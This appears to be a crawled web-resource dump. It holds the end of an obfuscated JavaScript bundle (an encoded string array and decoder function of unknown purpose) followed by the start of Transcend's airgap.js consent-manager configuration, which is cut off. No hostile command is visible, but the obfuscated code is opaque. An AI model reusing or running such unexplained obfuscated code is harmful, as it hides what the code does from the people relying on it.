g5','63qzjZbB','G3KvGd7DGc','GhD6gryVe4BHG5','Og55TpaWOs5w','+3qNjlDB','qlFeEIW','9kqC9ZK','VlyA6Iq2jm','V37w93F19pzI65','VI7w','Ow5cOteuSpK8Qm','Es9eYkK','qsFE+qR','+rRCypD5xdFN6R','RBDFRBzTRU7E','dhmcSdmcSdmcGm','EZ5z9lqhjl5','xAD86se','eIDfVFE','jZaF9Iq19rO','6ZFN6tB','Ew4UjgytVIA59m','er9FZZc','9IaLqgM','jZAk+rRCOom52R','ZZalorO','ZkAQEgM','+3KzElF593yMER','9ZbUjZjN6IqU','C+HOCLvP00ddGd75GcMcSm','EI7UxYmtEZfNxR','RIf4jgaJ6saMam','9d48+gNAntK4Vm','QY4D63Ab9Z0zxc','qlqhYlABe3fDxR','+Z7p6lbBjgDB','+Zb1jg2g+ZaB+m','oAD8qUM','OZKi93q09d4D6m','63Ab9ZbpEgPBE5','9Aat+U0','jlqBeIq8V371V5','VIqB9g21Sm','9IFw','63q1jsaM','9gOCyrP0nl2DE5','xoB4OdUi9lAU9m','Esy8','VIqHjZyB','ZZqr+BS','EZEz6IOz9s2DVm','ElfDVsynEZ4A','gs9DjA7JVIA3jR','Vlqujc','VIqk+gyBjgS','VI4D93AJ6c','VFDEalO','jlqBa3FBjR','j3qI+ZbAer2JVm','jYbB+Z4Aos2Nj5','SpEuSpKfQpObQm','VIqz6sjAer2JVm','jh41Ew4sVIF5Vm','ZUFGY3M','9U7CxI5','VrcD+Z456s2BER','9lDC9UR','qkN5xAm','+gAjYkM','ZK2EjIE','6lyXxsPJVlAB+R','nsaAxrRzEZfNj5','VsaTjkq1E5','6sq1jpMtjIjIO5','EI7UxR','jlqBelqujZyB+R','aKFbV3E','e3f4VIFuekqujR','yIK5OdFN6gPJVc','qr2DElq2apM','EgPBElDDQg9N6c','EY4t+3qt+l2Jxm','jZKv','SljIjtzh6sczV5','nwP5EgaMGYWiSm','VsPAElAAV5','j3qt6laAqq22R5','VUqQ9rE','qgNHeZR','VlywjZq1Zm','93AB63e','9rBLSs9DjA71E5','YI9K9KW','+Zbu+ZbA','Ss9DjA71E47h6m','+ZbN9KFu+gA46c','6lbASt0LSdmcSm','Oom52gBLSs9Djc','RZ7eVgM','6IFzjR','o3Np6BB','Qg9AEIzN9d4MxR','EZbBnlyJ637wnc','ntO5VrcijI719m','jg27Ss9DjA71E5','xIANRB0','Or5BTpFWOs5w','937KEgaDqq2O','G32wGc','j3Al','9hPNjpBhqBF3g5','g47Ix3aw+gjAVc','+I9pYl5','V378+gaN6l0CER','jg27dhysEZjT6c','ntm5SK9yqm','gs9DjA7sjZ28jm','+Z9M9pMbOpmD+R','Eg2k+Z0z63qI9m','OlE0eBz2atABqR','6s2FVl0','gs9DjA7DOtyDOm','93DA6c','637tEgaN6l0','V3FwVle','RkqIjIqw','C+HOCLvPbCdPbEh9b+xQbEwZb+YfCQYAiiwOCLvs','gl2u6lyXSdbh9m','VkaD6kRi9r2D6c','9U7u+kU','qgy+V3W','oIz2eeE','eAA4oUE','ElF593yMEqabVm','nhyIjtjDOpmD+R','9r9aekO','EtE8joVByIR8jm','+Ze793q89pucjm','+3Kzjg2w6s2i6R','6gPJVkaD6kRi6m','ElF593yMEeq1jm','937O6s9AVUyDV5','ekFqxUB','OoSuSpOlgR','63F1jsqDjle','6eygYeR','637tEZfo937wER','+ZbU6sVzjZ4hjR','xZe4+l91OscJjm','aIfIEUO','6FANqK5','jIAu6FaAxrR','aKysRec','jlDBntR0VrcD+R','+3FU6sVCSpmcOm','eAAA63W','9AydVUW','nsBLSs9DjA71E5','jlqBq3AzjgNJ6c','VlfD93eMQoe52R','ypAteFjF93E','6Z74VlqU6s91','6gyl+gyNEIAu+R','SpfU+gEcElfDV5','VgysVKu','glFt93AJ6UyD6m','Vlyw6lfuo3qI9m','SpfU+gEc+ZR7Sc','9gFIZUS','QIbtgs9wEgP5jR','6kRiTRMt9lFIg5','93AzjZ749m','El7zV378+gaN65','eK2qZKU','6UyDVrat+3Kz95','Vrat+3KzVlfNjm','jUjR9ZR','V3FkjqDGjIj8jR','VsaJVIFkjR','VtMtjom5Opm5n5','O8VfEZO4OZFhyR','jkq1EsaN6l0','6IOzj3q8Es2NVm','Ref2Zqqng49Pac','V3f4jlA1V5','6kaAxrR','jpMtjIjIOlqDSR','jlqBaZbBVIAAV5','VsqhVsaw+Zbk','ZK4OYraBVF2AVR','ElfJ6Ie','oeNPEeB','RZ9b9ZM','9lAU93c','xl4DVI9N6h4h65','93AJ6kzzEg2k+R','RqFeEgV','VUFfqZE','9Y5cOpKcYIF1Sm','6sPA6UFwjsO','aebKaq2FeA7gaR','ElDD6I9AjFaJ9R','6sczEI7UxYmtER','93F19rBLSs9Djc','6eDqxIO','G3aN9hPNjpBh6c','RsAqx3e','nljJ6kRzVlACjR','ntS0OrP0nlDA+R','qeFNYre','+Iz26rc','+KASakV','63F1jsqDjleCSm','6gPJVkaD6kRiEc','+g9aq4m','jhPB+3ec6l2HjR','9374ElD893Fw9m','Vqq1+FR','6l4D+Z07Qc','Gd7U+gEvdhmcSm','Es2Aj3q193AD6m','9BqqV35','ntK5VrcD+Z4565','93ar6FO','EgP5jZbURlDN6m','j3O4jtS','VtMtjIjISZAzVm','jrUcSlFu+gA46c','93Azjq7T','jd7D63Ab9ZbpER','Y3FuYgE','RIf4jgaJ6saM','93q09d7tVsO','EBzheeB','ElfNElu','OoF59dP16w4wjR','ZI4GqsM','V37w93F19rB','6lbB6sqt+ryBER','6Z7CY3AUj3q1','+rRCOoP5xdFN6R','Vrat+3KJRZfNxR','6gPJVkaD6kRi95','Rebj','jKb4o3O','Z3DGRkM','jUzR+lR','Ok58','gsPMEZbB6lB','ntR0VrcD+Z4565','VlqBq3AzjR','6Bfo6ke','E4NO6ZyI6FW','Ok58TpPWOg5B','RkNk+IR','YKqPam','jUyFjl0','g4yA63q1+gqzg5','EZEz6IOz9r2DE5','+gA46UyDVrat+m','63F89KA1j3q0','glabelAk','Qg9wEgP5jgShGc','nIyA6kaAVkBt95','VF2nYZe','93q09dVcLr9DV5','xrDFY4U','OIyAO8V','xh70+rSw6BqGj5','olfNeZu','6kaAVh4A9Iq19m','qlqMj3W','RZjCeqe','9eNFxFR','jFD8aIV','xqDLeeS','ntOBVrciEl7u65','9lqh+lAB9IA8+R','93q09KFu+Z91','jgD5+g2AV84e+m','6IyTEIfJElucQc','+Ze793q89m','6UqNRI5','Qg9wEgP5jgScS5','j3FBEY41Ew4Njm','YKyba4S','EY4s+ZbU6sVzjR','6lyXSdbtEgPBE5','jq9ea3W','jIAujZbD6Ze','Qdm4Qdm8Qdmwnm','g478jZbUglDAER','VI9N6h4B6smCOc','6s2BEZbBTRMt95','jlqBakqu6FAAER','+ZbUjgDGjc','RIf4jgaJ6saMqR','Odei+3qNjlDBnc','Zq9CEAc','6I7B+3A1j82wjR','6tMcEZ286lf49m','aefHo3E','9gaIQoc','ElDDQgyu+ZaN6c','+eD0Ykm','jg2BxeaAVlyw+R','2B4G9kyb','QqM5QoA9x8SwTR','QZyJ637wnhyIjc','j3qwntmD+Z4565','SdFN6gPJVkaD6c','Vs2t','EsArVZV','93yM','9IqwVlAJ6kO','9375ntF5xpzI65','ElfJVle','RB9Y6FV','VIq8V371VlqejR','j3AlS3AUGY2gRR','+gyojZy4VIqp65','SpK5VrccOdPwj5','jraHEqO','9lFIQZbtQgaN9m','ZFq0j4U','SpKlQdmfQdm8nm','YAFnaFE','bQhCbQv9CLvPbMLMbbHKbHltb6h0CLC/Cjx1Qm','Eom5SZAzV37w9m','6Z7Ce3FN6kap65','EeazqeM','q4jJo3S','9puz9lqh+lABQR','VB2bRlfDVsynER','6K2UYAS','Reyl63S','jIfJ6sS','+gabElDD6I9A','ElF593yMEq7t65','aeNYZKU','VI9hEYcfOpSuSm','+pMfOpmAnlDA+R','SdPzEg2k+Z0zVc','RZDXoAE','9UyPYUR','6lfJVtMtOocfnm','SdmWQlaN9t0LGm','6kRzVlACjoM8Om','9sAPaZU','+ZyJ6kzs+ZaB+m','6ZDYVZS','S8UbnozBjgDBQR','qeAK','EgaD','VIqz6sjARlDN6m','9gatYKW','Qdp5kbhp','jKyaxqK','Egy8+Z91','Sr2JEI7B','npm5noU0g4W','Sk9Djh41Ew4MyR','aU04Yc','VlDNjkR','6ljIVlqBY3qNj5','649XYKU','9IFwS3Fwj8K725','6kyWOc','eAyua3c','eBf2aKAna5','j3qt6laAg4W','63F89gaJV3jM9c','VlqBq3AzjZ749m','6ZFBElc','93AzjgyBEZ45g5','+ZaN6IVzVlfNjm','EZEz6IOz93AB6m','Rey5jUe','jZ4hjZR','QY4D63Ab9ZbgER','+UFU+rO','VlqBYgaA6R','+IbojIW','Or54','RlfNjZbBqgaN6m','EkqB9371','yoUlypUsOU9+RqADE5','glA1+gaNEZfNxc','6ZR4g4W','Spe52ozBVIF1V5','VljJVIBCVI7BER','VB2boIFzjR','OoD59dPPVIAD6m','EUygoKV','xd4sVIF5V3qwSm','+ZbUjgc','VqqOZgU','jraM','6sqBjg2SjZAk+m','asj3xqO','Vrat+3Kzjg2w65','+3fCq8yDqAPfaR','EZ5zjI719dBfOc','6Z74Vlqz6sjA','6lykxZc','OocuOtmund5cOR','aFy1ZAe','ElfNjZbBqlAU9m','nlfN6Iez+3qNj5','93F19pzMjZAk+m','O8e4OoK4OFj+jeboam','e3DreKK','6rqoaqU','xIeCOoa5xpzI65','e3qwjI7w6ZF1E5','64yF9km','VkzzEg2k+Z0z6m','QlbIEtDJ9gKBQ5','+wm1Eka1gl7Xx5','637k','jZKD+Z456s2BER','aK9NOFAPyB2A6R','ag2w6sS','EZKByt2Dy82AnR','V3F893e','+ZbBV5','gsq19s2DVrPAjm','VlAuj3qwY3qNj5','9lqhVlaXQR','eefgVkV','bN1BbMlhbilabi1VCLC/Cjx1','V37w93F19pzt65','ElF593yMER','+ZaRVIqI+gDT','Yr9eoU0','EIzN9K4D93yMjR','yrP0nl4DVI9N6c','9d48+gNAQZFU+c','or2UZKU','9d4sjZAk+rRCnR','SdyIjIEiEI7wjm','VlqBer2JV3qw9m','6F9eaU5','YqPoYeB','EZfNjl0CElq19m','Sd9HVl712wU','oADa9qS','aF7OYebF','6UACZFU','OtRfQpSBOY5wym','+wm19lFIQZbtQR','63qi6ZFwjlA1QR','jlqBYgaA6R','V3FkjqAGjIj8jR','EBA2+Z5','YBzI9rS','63A1jq7BjgyBSm','Re4++kO','ZFPD93DYjgy46m','GY2sEZEz6IOz9m','EIA1jm','EqjFe3R','RBaSoU0','El75xq9N93DN6c','QgaAxrRzEI70Sm','OY05','+lbho3W','jZRf','OrP0nlDA+Z9M9m','SpeAnsaAxrRzER','+ZaB+pMfOrP0SR','R4DtoUK','+ZyA','jYFN6gPJVkaD6c','9rA5jq7T','jk2J6eyMEg2p65','VlqB','ElDAElzAjdPi95','EZysgsytg47lO5','EI7UxYmHSrz565','GcMcSdmcSdmcSm','6sPDElABxoB4Om','ElfNV32JEg2Uam','+kyJ6c','gs9DjA7wjZfJER','6ZF36lM','jZ4N9m','a3fyqqe','EZfAxl2DElzkVc','Vr2FZkR','Egyb6IO','jh41Ew4zEgyXx5','RgP563qREgAFVc','9q7DVlAk','6kDJZIR','6kRD+Z456s2BER','VIqz6sjA','G3aN9hPNjpBh95','SdmcSdmcGrmc+R','YAqMZgM','eB95eBB','6saJ9rA5jYbsjR','nl2JVIaAVh4ujR','VlqBeIqf9Zq89m','qBqdaBfTj3qh9R','Qlqu6sPIOsMlQ5','SdbD63Ab9ZbpER','+eAkerS','xI7NqeB','9ZbB','j37t9Z4A6kR','6gPJVkaD6kRi+m','SdmcSdpU1QXU1M6IcHtkIMoIU0B','6Z2AjdmHSrzBjR','Vlqw9Iqw','9pMBnrP0SZAzVm','EZjT+gyT6Z7h+R','iiwOC61ECLCUbQhzbN+r','aZFP93K','YeaKRlW','V3FUesaDVkR','93cCypD5xdFN6R','63qI9m','OpK4O8O5OpOlnR','9AFeEUM','Egy8xl4DVI9N6c','+l2Jxd4NEl71QR','Vsab63e7SIaNV5','Qdm5QtK4Loz7dc','nhmzOta5xpz7dc','jozB6smCSpS52R','jlqBq3AzjR','VlDJ9B4Jj3Fuam','6kqzEIqw','nlDA+Z9M9pMwOm','6qqN+rK','EZfNxgq1RlF59m','jZaDegK','okDrZZM','ZkqDRZU','Vr2J937BxgPA','EkyJ6rqBjozs+R','QoFWOr55TpPWOm','9r2e6sS','Vlq8VlAJ6AyB65','qeAQRBB','jrAo+ZV','xdFN6gPJVkaD6c','C+HOCLvPGd75GcMcSdm','+37893bD6Ze','gs9DjA7BVIFtjR','qq2O','VlfNj3A1jw4h65','jpBh9lFIQZbtQR','gs9DjA7DVsA1E5','+KFCjrc','El7u6s2KjgPB+m','ype8OoVseeNlakqg','R4Nh+35','+Z71StiU1QXUJbsMX0rIcHtkIMR','6I71jR','6s2BEZbBnl2JVc','nY5cO8KuSpR5Qm','6ka7Ss9DjA71E5','e37ZVrR','VlAuj3qwqlAU9m','jlqB','VrPAVhmtEZfNxR','Egy8GY2sEZEz6c','jkq1EsaN6l0cVc','+3Fwjr9DVIqp65','6s2BEZbBns9Njm','ntKBVrciEl7u65','Oo2JRZAAoUO','aAAK6ke','EY4u6lFUjg2ijc','eey8YZK','+l2Jxd4NEl71x5','9IqwVlAJ6c','glFt93AJ6UjD+R','j37oEs2J635','aFjPoKW','6Iq1jm','6KFlYIS','9r24jR','VlqBRgaBVIAh9R','xKbB+l5','9d4D63Ak6tNujR','9lqhjl5','+gabnh04nljN6m','jZbt6laAg4W','63yNRAe','OIFUnZOljpm0Ec','VIq8V371Vle','oBfdRq2TRB7ne5','6l456lbA6kR','OtP5xpzs+ZaB+m','aKzsEAK','+ZbkQZ2JjrUcS5','jlqBa3FBER','6IqwxsPJVlAB+R','6sF+jeS','xrRzEZfNjl0C6m','+FABVsV','jh41Ew4MyY4sVc','93F19pz7dhysER','9ZbpEgPBElDDQR','RZytjgy8SFjAVc','Vrq8+m','6sq1jpNwjl2DLm','Ew4B+gaujgzI65','9lqh+lABY3AUjm','9eFr9UO','93yMEY4863AU+R','aebKo42TqBqda5','er2JxrU','6saB6lBCSp25xm','El7J+lAAVBq1ER'];;Y=function(){return DS;};return Y();}function p(c,m){var O=Y();return p=function(b,F){b=b-(-0x7*-0x579+-0x11da+-0x17ac+DE);var q=O[b];if(p['dzBHhY']===undefined){var W=function(D){var K='0bCiW7v/mPdpKF3rS2LQOynGRaYoeqZgEj+6V9xTcDhtUAIkMNHXuz1J5fw8B4ls=';var t='',x='';for(var C=0x1*0x1+-0x89f*-0x2+-0x113f,A,V,a=-0x1760+0xfec+0x3a5+DE;V=D['charAt'](a++);~V&&(A=C%(0x1fce+0xfbb+0x5*-0xa44+DE)?A*(-0x1b06+-0x47*0x11+0x1c2e+DE)+V:V,C++%(0x1223+-0x1*-0x112f+-0x271d+DE))?t+=String['fromCharCode'](-0x7c0*0x1+0x14*-0x1c9+-0x1*-0x2c73&A>>(-(-0xb5d+-0x2d*-0x3e+0x3d*-0xe+DE)*C&-0x165b*0x1+-0x243f+0x36d1+DE)):-0x1b2c+-0x1*0x1c6d+0x3799){V=(K['indexOf'](V)-(0x1cd3+-0x11ea*-0x2+-0x446e+DE)+(-0x10a*0x21+0x193c+0x1d5*0x3+DE))%(0x216c+-0x16c+-0x1fc0);}for(var z=-0xcd8+0x43d+0x89b*0x1,r=t['length'];z<r;z++){x+='%'+('00'+t['charCodeAt'](z)['toString'](-0x115+-0x1*-0x148f+0x4a5*-0x5+DE))['slice'](-(-0x284b+-0x83*-0x1d+0x15a7+DE));}return decodeURIComponent(x);};p['ezLqAV']=W,c=arguments,p['dzBHhY']=!![];}var T=O[0x1f3+0x1b30+-0x1079*0x2+DE],u=b+T,w=c[u];return!w?(q=p['ezLqAV'](q),c[u]=q):q=w,q;},p(c,m);}}());

--- FILE ---
content_type: text/javascript
request_url: https://transcend-cdn.com/cm-test/ef49a3f1-d8c1-47d6-88fc-50e41130631f/airgap.js
body_size: 78486
content:
// Copyright 2026 Transcend Inc. All Rights Reserved.
// Learn more at https://transcend.io/consent-management

self.transcend=Object.assign({"country":"US","countryRegion":"OH"},self.transcend);self.transcend=Object.assign({readyQueue:[],ready(c){this.readyQueue.push(c)},showConsentManager(){this.ready((t)=>{t.showConsentManager()})}},self.transcend);self.airgap=Object.assign({readyQueue:[],ready(c){this.readyQueue.push(c)},purposes:{"useDefault":false,"types":{"GcmAdvanced":{"name":"GcmAdvanced","description":"Allowed cookies to support Google Advanced Consent Mode","defaultConsent":"Auto","showInConsentManager":false,"configurable":false,"essential":false,"trackingType":"GcmAdvanced","optOutSignals":[]},"Advertising":{"name":"Advertising","description":"Helps us and others serve ads relevant to you.","defaultConsent":"Auto","showInConsentManager":true,"configurable":true,"essential":false,"trackingType":"Advertising","optOutSignals":["DNT"]},"Functional":{"name":"Functional","description":"Personalization, autofilled forms, etc.","defaultConsent":"Auto","showInConsentManager":true,"configurable":true,"essential":false,"trackingType":"Functional","optOutSignals":["DNT"]},"SaleOfInfo":{"name":"SaleOfInfo","description":"Sale of personal information.","defaultConsent":"Auto","showInConsentManager":true,"configurable":true,"essential":false,"trackingType":"SaleOfInfo","optOutSignals":["DNT","GPC"]},"Analytics":{"name":"Analytics","description":"Help us learn how our site is used and how it performs.","defaultConsent":"Auto","showInConsentManager":true,"configurable":true,"essential":false,"trackingType":"Analytics","optOutSignals":["DNT"]}}},regimePurposeScopes:[[["high-reg"],["Advertising","Analytics","Functional","GcmAdvanced"]],[["GDPR"],["Advertising","Analytics","Functional"]],[["US_DNSS"],["GcmAdvanced","SaleOfInfo"]],[["Unknown"],["Advertising","Analytics","Functional"]]],macroregions:[["EU","BE GR LT PT BG ES LU RO CZ FR RE GP MQ GF YT BL MF PM WF PF NC HU SI DK FO GL HR MT SK DE IT NL AW CW SX FI AX EE CY AT SE IE LV PL AI BM IO VG KY FK GI MS PN SH TC GG JE IM"]],regionRegimesMap:[[[["BR"],["CN"],["TR"]],["high-reg"],"in",[],[],[{"url":"ui.js","kind":"ui"}],null,{"consentExpiry":"525600","onConsentExpiry":"ResetOptIns"}],[[["EU"],["GB"],["NO"],["IS"],["LI"]],["GDPR"],"in",[],[],[{"url":"policies/GDPR.json","kind":"policies"},{"url":"tcf/ui.js","kind":"ui"}],null,{"tcf":"on","consentExpiry":"525600","onConsentExpiry":"ResetOptIns"}],[[["US","CA"],["US","VA"],["US","CO"],["US","NV"],["US","TX"],["US","CT"],["US","OR"],["US","MT"],["US","UT"],["US","IA"],["US","IN"],["US","VT"],["US","NH"],["US","NE"],["US","DE"],["US","MN"],["US","NJ"],["US","RI"],["US","TN"]],["US_DNSS"],"in",[],[],[{"url":"ui.js","kind":"ui"}],null,{}],[[],["Unknown"],"out",[],[],[{"url":"ui.js","kind":"ui"}],null,{}]],regimePurposeOptOuts:[[["high-reg"],["Advertising","Analytics","Functional"]],[["GDPR"],["Advertising","Analytics","Functional"]]],regulatedPaths:[{"matcher":"(?:(?:[a-z0-9]+(?:-[a-z0-9]+)*\\.)*optimizely\\.com|(?:[a-z0-9]+(?:-[a-z0-9]+)*-y-https-cdn-optimizely-com\\.[a-z0-9.-]+)|(?:[a-z0-9]+-cdn-optimizely-com\\.[a-z0-9.-]+)|(?:cdn-optimizely-com(?:-[a-z0-9]+)*\\.[a-z0-9.-]+)|(?:optimizely-com\\.[a-z0-9.-]+))","purposes":["Essential"],"regex":false},{"matcher":"([a-z0-9]+\\.)*tdum\\.alibaba\\.com","purposes":["Essential"],"regex":true},{"matcher":"[a-z].clarity.ms","purposes":["Analytics"],"regex":true},{"matcher":"[a-z0-9]{30,}\\.fiac\\.cwlib\\.cqmu\\.edu\\.cn","purposes":["Essential"],"regex":true},{"matcher":"///caas-next","purposes":["Essential"],"regex":false},{"matcher":"//img\\d{0,2}.a2zinc.net/","purposes":["Essential"],"regex":false},{"matcher":"//img\\d{0,2}.a2zinc.net/","purposes":["Essential"],"regex":true},{"matcher":"//pages.intelligence.informa.com/Omdia-General-Enquiry","purposes":["Essential"],"regex":false},{"matcher":"//s\\d{0,2}.a2zinc.net/","purposes":["Essential"],"regex":true},{"matcher":"//www.google.com/recaptcha/","purposes":["Essential"],"regex":false},{"matcher":"//www.google.com/recaptcha/api.js","purposes":["Essential"],"regex":false},{"matcher":"//www.w3.org/2000/svg","purposes":["Essential"],"regex":false},{"matcher":"\\d+\\.fls\\.doubleclick\\.net","purposes":["Advertising","GcmAdvanced","SaleOfInfo"],"regex":true},{"matcher":"^.+\\.safeframe\\.googlesyndication\\.com","purposes":["Advertising","GcmAdvanced","SaleOfInfo"],"regex":true},{"matcher":"^(?:[a-z0-9-]+-[a-z0-9-]+-[a-z0-9-]+|\\.)?\\.?(?:ezproxy[0-9]?(?:-[a-z]+)?\\.(?:lib\\.)?|lib-ezproxy\\.)[a-z0-9.-]+\\.[a-z]{2,}$","purposes":["Essential"],"regex":true},{"matcher":"^(?:\\w+-\\w+-https-)?api-taylorfrancis-com\\.[\\w.-]+$","purposes":["Essential"],"regex":true},{"matcher":"^(?:0d1106m8g-y-https-)?d1bxh8uas1mnw7-(?:1cloudfront-1net-[a-z0-9]+|cloudfront-net)(?:\\.|-s\\.)[a-z0-9.-]+$","purposes":["Essential"],"regex":true},{"matcher":"^[a-z].clarity.ms","purposes":["Analytics"],"regex":true},{"matcher":"^[a-z]+://pagead2","purposes":["Advertising","GcmAdvanced","SaleOfInfo"],"regex":false},{"matcher":"^[a-z]+://pagead2","purposes":["Advertising","GcmAdvanced","SaleOfInfo"],"regex":true},{"matcher":"^api-1taylorfrancis-1com-1[a-z0-9]+\\.[a-z0-9.-]+\\.(?:de|pl)$","purposes":["Essential"],"regex":true},{"matcher":"^api-altmetric-com\\.[a-z0-9.-]+\\.[a-z.]+$","purposes":["Essential"],"regex":true},{"matcher":"^books\\.google\\.((?:com|co|[a-z]{2})(?:\\.[a-z]{2})?)$","purposes":["Essential"],"regex":true},{"matcher":"^cdn.*","purposes":["Essential"],"regex":true},{"matcher":"^crossmark-cdn-crossref-org\\.[a-z0-9-]+(\\.[a-z0-9-]+)*\\.[a-z]+$","purposes":["Essential"],"regex":true},{"matcher":"^https://.+cdn\\.forter\\.com","purposes":["Essential"],"regex":true},{"matcher":"^https://.+ingest\\.sentry\\.io","purposes":["Analytics"],"regex":true},{"matcher":"^https:\\/\\/c\\.([a-zA-Z0-9_-]+\\.)+(com|edu|net|org|au|ca|co\\.uk|ca|eu)","purposes":["Analytics"],"regex":false},{"matcher":"^https:\\/\\/mp-(dev|uat)\\.aviationweek\\.com(.*)$","purposes":["Essential"],"regex":true},{"matcher":"^https:\\/\\/widgets\\.iiris\\.com\\/iiris-passport\\/((?:v4\\.0\\/)?(?:passport-loader|iiris-identity|iiris-profilemgr)\\.js)$","purposes":["Essential"],"regex":true},{"matcher":"^https:\\/\\/www\\.routledge\\.com\\/js\\/(?:vendor\\/)?[a-zA-Z0-9._-]+\\.(?:min\\.|notmin\\.universal\\.)?js$","purposes":["Essential"],"regex":true},{"matcher":"^https?:\\/\\/[A-Za-z0-9\\-]*\\.tradepub\\.com","purposes":["Essential"],"regex":true},{"matcher":"^kaspersky-labs.com","purposes":["Essential"],"regex":true},{"matcher":"^s\\d{5}\\.pcdn\\.co$","purposes":["Essential"],"regex":true},{"matcher":"^s\\d+\\.t\\.eloqua\\.com$","purposes":["Advertising","SaleOfInfo"],"regex":true},{"matcher":"^trk\\.([a-zA-Z0-9_-]+\\.)+(com|eu|co\\.uk|ca)","purposes":["Analytics"],"regex":false},{"matcher":"^www.google.*","purposes":["Advertising","GcmAdvanced","SaleOfInfo"],"regex":true},{"matcher":"d[0-9a-z]+\\.cloudfront\\.net","purposes":["Essential"],"regex":true},{"matcher":"doubleclick\\.net/?$","purposes":["Advertising","GcmAdvanced"],"regex":true},{"matcher":"https://*files.f1000.com","purposes":["Essential"],"regex":true},{"matcher":"https://pages.intelligence.informa.com","purposes":["Essential"],"regex":false},{"matcher":"https://penton.a2zinc.net/GlobalAdmin/Images/Booth/","purposes":["Essential"],"regex":false},{"matcher":"https://sdks.shopifycdn.com/buy-button/latest/buy-button-storefront.min.js","purposes":["Essential"],"regex":false},{"matcher":"https://securepubads.g.doubleclick.net/tag/js/gpt.js","purposes":["Advertising","GcmAdvanced","SaleOfInfo"],"regex":false},{"matcher":"https://track.uniqodo.com/widgets/button.js","purposes":["Essential"],"regex":false},{"matcher":"https://validate.onecount.net/js/oc.min.js","purposes":["Essential"],"regex":false},{"matcher":"https://www.renaldrugdatabase.com/s/","purposes":["Essential"],"regex":false},{"matcher":"https://www.routledge.com/ajax/*  ","purposes":["Functional"],"regex":true},{"matcher":"https?:\\/\\/(login(-[a-zA-Z0-9]+)?\\.aviationweek\\.com)(\\/[^\\s]*)?","purposes":["Essential"],"regex":true},{"matcher":"hubspot\\..*","purposes":["Functional"],"regex":false}],purposeMap:{"localhost":["Essential"],"https":["Essential"],"unpkg.com":["Essential"],"streamyard.com":["Essential"],"reader.internal":["Essential"],"vimeo.com":["Essential"],"transcend-cdn.com":["Essential"],"acsbapp.com":["Essential"],"shop.pe":["Essential"],"taylorandfrancis.com":["Essential"],"overbridgenet.com":["Essential"],"logs.goguardian":["Essential"],"policy.goguardian":["Essential"],"ipinfo.io":["Essential"],"logwork.com":["Essential"],"imagedelivery.net":["Essential"],"aviationweek.com":["Essential"],"mgln.ai":["Essential"],"blackhat.com":["Essential"],"botsrv2.com":["Essential"],"twitter.com":["Essential"],"f1000research.com":["Essential"],"tandfonline.com":["Essential"],"youtu.be":["Essential"],"rpxnow.com":["Essential"],"sc-static.net":["Essential"],"aibusiness.com":["Essential"],"hotelmap.com":["Essential"],"lottie.host":["Essential"],"loader.media":["Essential"],"rss.app":["Essential"],"knect365.com":["Essential"],"fonts.ninja":["Essential"],"knnlab.com":["Essential"],"noembed.com":["Essential"],"googletagmanager.com":["Essential"],"-.-":["Essential"],"hofex.com":["Essential"],"collaborative-robot.org":["Essential"],"iftrack.com":["Essential"],"penton.com":["Essential"],"onlineapp.pro":["Essential"],"ifconfig.co":["Essential"],"codeocean.com":["Essential"],"formstack.com":["Essential"],"cioe.cn":["Essential"],"europa.eu":["Essential"],"recaptcha.net":["Essential"],"localstorage.goguardian":["Essential"],"canalys.com":["Essential"],"redactek.com":["Essential"],"cdn-api-weglot.com":["Essential"],"pagerefresh-extension.com":["Essential"],"dobsoft.ru":["Essential"],"publicate.it":["Essential"],"noadsadblocker.com":["Essential"],"l-sou.com":["Essential"],"streamly.video":["Essential"],"floorplan.live":["Essential"],"extension.goguardian":["Essential"],"teacher.goguardian":["Essential"],"cdn-box.com":["Essential"],"cdn-area.com":["Essential"],"coreinforma.com":["Essential"],"aircharterguide.com":["Essential"],"w.soundcloud.com":["Essential"],"s.w.org":["Essential"],"translate.google.com":["Essential"],"ekr.zdassets.com":["Essential"],"js.stripe.com":["Essential"],"translate.googleapis.com":["Essential"],"kit.fontawesome.com":["Essential"],"player.vimeo.com":["Essential"],"cdn.cookielaw.org":["Essential"],"challenges.cloudflare.com":["Essential"],"www.tandfonline.com":["Essential"],"www.youtube-nocookie.com":["Essential"],"platform.twitter.com":["Essential"],"translate-pa.googleapis.com":["Essential"],"s3-us-west-2.amazonaws.com":["Essential"],"fast.wistia.com":["Essential"],"cdn.asp.events":["Essential"],"cdn.streamly.video":["Essential"],"www.gstatic.com":["Essential"],"cdn.jsdelivr.net":["Essential"],"sponsorlogo.informamarkets.com":["Essential"],"www.youtube.com":["Essential"],"csi.gstatic.com":["Essential"],"js.adsrvr.org":["Essential"],"wellcomeopenresearch-files.f1000.com":["Essential"],"cdn.honey.io":["Essential"],"widgets-dev.iiris.com":["Essential"],"files.leapeast.com":["Essential"],"files.money2020middleeast.com":["Essential"],"forms.hsforms.com":["Essential"],"informa-mea-res.cloudinary.com":["Essential"],"app-eu.readspeaker.com":["Essential"],"www.inventive-7-intuition.com":["Essential"],"videos.ctfassets.net":["Essential"],"aircharterguide-api.tuvoli.com":["Essential"],"integration.hotelmap.com":["Essential"],"kjur.github.io":["Essential"],"https-metrics-proxy-impl.f1000.com":["Essential"],"butterfly-script.darwin.cx":["Essential"],"video.imsinoexpo.com":["Essential"],"cdn.scite.ai":["Essential"],"match.rundsp.com":["Essential"],"newassets.hcaptcha.com":["Essential"],"informamarkets-help.freshchat.com":["Essential"],"files.cityscapeglobal.com":["Essential"],"libs.a2zinc.net":["Essential"],"e.infogram.com":["Essential"],"img.youtube.com":["Essential"],"code.jquery.com":["Essential"],"latex.codecogs.com":["Essential"],"maxcdn.bootstrapcdn.com":["Essential"],"www.redditstatic.com":["Essential"],"www.recaptcha.net":["Essential"],"assets.dovepress.com":["Essential"],"fast.wistia.net":["Essential"],"api.figshare.com":["Essential"],"stream-api.iiris.com":["Essential"],"excon-shell-prod.web.app":["Essential"],"www.gstatic.cn":["Essential"],"js.hcaptcha.com":["Essential"],"player.captivate.fm":["Essential"],"www.podbean.com":["Essential"],"cf.aliyun.com":["Essential"],"metrics-api.dimensions.ai":["Essential"],"cdnjs.cloudflare.com":["Essential"],"www.instagram.com":["Essential"],"gateway.bridged.media":["Essential"],"fonts.gstatic.com":["Essential"],"fonts.googleapis.com":["Essential"],"embed.videodelivery.net":["Essential"],"api.iiris.com":["Essential"],"static.cloudflareinsights.com":["Essential"],"embed.altmetric.com":["Essential"],"widgets.iiris.com":["Essential"],"js-agent.newrelic.com":["Essential"],"connect.facebook.net":["Essential"],"www.facebook.com":["Essential"],"www.googletagmanager.com":["Essential"],"script.hotjar.com":["Essential"],"cdn.filespin.io":["Essential"],"loader.bridged.media":["Essential"],"a